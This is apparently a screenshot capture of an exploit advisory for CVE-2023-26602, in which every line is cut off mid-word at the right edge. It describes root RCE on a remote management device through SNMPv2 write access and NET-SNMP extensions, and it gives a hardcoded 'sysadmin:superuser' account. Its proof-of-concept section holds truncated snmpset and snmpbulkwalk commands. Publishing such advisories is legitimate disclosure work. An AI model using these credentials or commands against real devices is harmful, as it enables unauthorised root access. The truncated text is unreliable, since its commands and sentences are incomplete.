
# Tested on: Linux AMI2CFDA1C7570E 2.6.28.10-ami armv
# CVE: CVE-2023-26602

++++++++++++++++++++

0x00 DESCRIPTION

++++++++++++++++++++

During a recent engagement, a remote server managemen
discovered. Furthermore, SNMPv2 was found to be enabl
access to the private community, subsequently allowin
SNMP arbitrary extensions to achieve RCE.

We also found a hardcoded account sysadmin:superuser 
shadow file (md5crypt) found on the system and identi
user w/ the same password, however a lock seems to be
using these credentials via SSH (running defshell as 
+++++++++++++++

0x01 IMPACT

+++++++++++++++

By exploiting SNMP arbitrary extension, we are able t
the system w/ root privileges, and we are able to int
circumventing the defshell restriction for SSH.

+++++++++++++++++++++++++++++++

0x02 PROOF OF CONCEPT (PoC)

+++++++++++++++++++++++++++++++

At first, we have to create required extensions on th
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.
and if everything is set, we can just run that comman
snmpbulkwalk -c public -v2c x.x.x NET-SNMP-EXTEND-MIB
which will execute our defined command and show us it